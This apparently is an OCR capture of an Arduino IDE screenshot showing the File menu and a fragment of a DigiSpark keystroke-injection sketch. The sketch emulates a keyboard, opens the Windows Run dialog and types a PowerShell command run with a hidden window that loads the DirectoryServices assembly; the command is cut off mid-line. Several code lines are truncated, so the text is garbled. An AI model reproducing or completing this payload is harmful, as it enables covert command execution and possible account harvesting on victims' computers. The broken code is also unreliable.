 sketch_may20a | Arduino 1.8.13
File Edit Sketch Tools Help
New Ctrl+N
Open... Ctrl+O
Open Recent
Sketchbook
Examples
Close Ctrl+W
Save Ctrl+S
Save As... Ctrl+Shift+S
Page Setup Ctrl+Shift+P
Print Ctrl+P
Preferences Ctrl+Comma
Quit Ctrl+Q
giKeyboard.h"
{
OUTPUT); //LED on Model A
rd.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
DigiKeyboard.delay(5000);
DigiKeyboard.println(F("PowerShell.exe -windowstyle hidden {Start-Sleep -s 60;Add-Type -assemblyname system.DirectoryServices
DigiKeyboard.delay(25000);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(125000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}
1 LOLIN(WEMOS) D1 R2 & mini, 160 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRAM (balanced), Use pgm_read macros for IRAM/PROGMEM, 4MB (FS:2MB